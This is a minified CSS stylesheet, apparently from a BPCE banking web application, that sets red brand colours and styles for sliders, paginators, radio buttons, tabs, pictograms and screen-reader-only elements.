.bpce-menubar-mobile-item-icon{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle{stroke:#d7000f}.bpce-progress-loader-number{color:#d7000f}.bpce-paginator-navigation-button-selected{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected{color:#d7000f}.bpce-paginator-v2>button.bpce-paginator-v2-button-selected{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram svg .primary-fill{fill:#d7000f}.ui-pictogram svg .secondary-fill{fill:#3e454a}.ui-pictogram svg .primary-stroke{stroke:#d7000f}.ui-pictogram svg .secondary-stroke{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse svg .primary-fill,.ui-pictogram.ui-pictogram-reverse svg .secondary-fill{fill:#fff}.ui-pictogram.ui-pictogram-reverse svg .primary-stroke,.ui-pictogram.ui-pictogram-reverse svg .secondary-stroke{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label:hover:before{border-color:#d7000f}}.bpce-radio-input:checked+.bpce-radio-label:before{border-color:#d7000f}.bpce-radio-input:checked+.bpce-radio-label:after{background-color:#d7000f}.bpce-rating-radio,.bpce-search-trigger-btn{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn:hover{color:#d7000f}}.bpce-segmented-control:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true],.bpce-rwd-header .icon-back,li[uiSelectOption][aria-selected=true]{color:#d7000f}.bpce-select-chip-selected:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected:enabled~.bpce-select-chip-icon{color:#d7000f}.bpce-select-v2:focus ui-icon{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2:hover ui-icon{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled:hover ui-icon{color:#999}}.bpce-slider input[type=range]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider input[type=range]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider input[type=range]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider input[type=range]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider input[type=range]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider input[type=range]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider input[type=range]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider input[type=range]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider input[type=range]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider input[type=range]:focus:not(:disabled){outline:none}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider input[type=range]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb:before,.bpce-slider-progress-thumb:after{color:#d7000f}input[type=range]:disabled+.bpce-slider-progress{background-color:#999;cursor:default}input[type=range]:disabled+.bpce-slider-progress-thumb:before,input[type=range]:disabled+.bpce-slider-progress-thumb:after{color:#333}.ie .bpce-slider-multi .bpce-slider-range-container:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider input[type=range]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider input[type=range]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider input[type=range]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider input[type=range]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider input[type=range]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider input[type=range]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider input[type=range]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider input[type=range]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider input[type=range]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider input[type=range]:focus:not(:disabled){outline:none}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider input[type=range]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb:before,.bpce-slider-progress-thumb:after{color:#d7000f}input[type=range]:disabled+.bpce-slider-progress{background-color:#999;cursor:default}input[type=range]:disabled+.bpce-slider-progress-thumb:before,input[type=range]:disabled+.bpce-slider-progress-thumb:after{color:#333}.ie .bpce-slider-multi .bpce-slider-range-container:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div #ui-ink-bar{background-color:#d7000f}.ui-tabs .ui-tab:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs .ui-tab:hover{color:#d7000f}}.ui-tabs .active-tab{color:#d7000f}.bpce-tile-selected{border-color:#d7000f!important}.bpce-tile-pro{border-color:#d7000f}.bpce-tile-pro:after{background-color:#d7000f}.ui-ripple{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded{overflow:visible}.ui-ripple-element{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline .ui-ripple-element,button.ui-button.clear .ui-ripple-element{background-color:#ccc}button.ui-button.tertiary .ui-ripple-element,button.ui-button.quaternary .ui-ripple-element{background-color:transparent}.bpce-unavailable-custom-img{color:#d7000f}.bpce-unavailable-custom-img .primary-fill{fill:#d7000f}.bpce-unavailable-custom-img .primary-stroke{stroke:#d7000f}.bpce-unavailable-custom-img .secondary-fill{fill:#3e454a}.bpce-unavailable-custom-img .secondary-stroke{stroke:#3e454a}.bpce-unavailable-custom-img .background-accent-fill,.bpce-unavailable-custom-img .tertiary-fill{fill:#f5f5f5}.bpce-unavailable-custom-img .tertiary-stroke{stroke:#f5f5f5}.bpce-unavailable-error-code,table .filter-icon{color:#d7000f}.primary-fill{fill:#d7000f}.primary-stroke{stroke:#d7000f}.secondary-fill{fill:#3e454a}.secondary-stroke{stroke:#3e454a}.tertiary-fill{fill:#f5f5f5}.tertiary-stroke{stroke:#f5f5f5}a{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a:hover{color:#d7000f}}.bpce-focus-reset{outline:0;outline:none;box-shadow:none;border-color:transparent;transition:box-shadow 225ms cubic-bezier(.4,0,.2,1);cursor:pointer}.bpce-focus-style{box-shadow:0 0 2px 3px #5c8bd7}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.sr-only{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bpce-left-menu-active{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active{letter-spacing:0}}body,html{height:100%}.disabled-custom{pointer-events:none}.logo{max-height:35px;display:block}@media (min-width: 960px){.bpce-modal-dialog .bpce-modal-header{width:432px!important}}.bpce-header-left,.bpce-header-right{width:140px}
